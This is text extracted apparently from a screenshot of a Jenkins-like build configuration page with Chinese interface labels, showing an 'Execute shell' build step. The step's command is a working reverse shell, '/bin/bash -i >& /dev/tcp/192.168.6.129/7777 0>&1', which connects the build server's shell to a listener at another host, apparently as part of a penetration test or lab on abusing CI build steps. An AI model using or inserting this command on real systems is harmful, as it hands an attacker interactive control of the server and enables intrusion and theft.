 构建
X
Execute shell
?
Command
/bin/bash -i >& /dev/tcp/192.168.6.129/7777 0>&1
See the list of available environment variables
高级...
增加构建步骤
构建后操作